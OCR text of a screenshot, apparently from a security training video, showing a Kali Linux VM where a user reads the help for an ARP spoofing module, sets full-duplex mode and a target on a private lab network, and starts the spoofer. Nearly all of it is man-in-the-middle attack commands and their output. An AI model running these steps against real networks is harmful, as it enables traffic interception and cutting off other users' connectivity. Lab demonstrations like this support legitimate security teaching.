 Kali 2021 x64 Customized by zSecurity v1.0.3 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Jul 4 11:44 1
root@kali: ~
root@kali: ~ 122x33
wifi > not running
wol > not running
192.168.0.0/24 > 192.168.0.13 » help arp-spoof
192.168.0.0/24 > 192.168.0.13 » [11:40:13] [sys.log] [err] module arp-spoof not found
192.168.0.0/24 > 192.168.0.13 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the rou
ter has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connect
ions going to and coming from the external network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style
IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.0.0/24 > 192.168.0.13 » set arp.spoof.fullduplex true
192.168.0.0/24 > 192.168.0.13 » ^C
Are you sure you want to quit this session? y/n n
192.168.0.0/24 > 192.168.0.13 » set arp.spoof.target 192.168.0.12
192.168.0.0/24 > 192.168.0.13 » arp.spoof on
192.168.0.0/24 > 192.168.0.13 » [11:43:48] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.0.0/24 > 192.168.0.13 » [11:43:48] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP
spoofing mechanisms, the attack will fail.
192.168.0.0/24 > 192.168.0.13 » he
Right Ctrl